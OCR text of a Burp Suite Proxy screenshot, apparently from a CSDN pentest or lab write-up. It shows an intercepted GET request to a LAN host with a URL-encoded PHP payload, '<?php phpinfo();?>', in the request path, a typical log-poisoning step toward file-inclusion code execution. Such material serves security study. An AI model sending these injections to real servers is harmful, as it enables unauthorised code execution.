 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.102:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /%3C?php%20phpinfo();?%3E HTTP/1.1
2 Host: 192.168.0.102
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36 Edg/104.0.1293.54
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
INSPECTOR
C C
CSDN @caker丶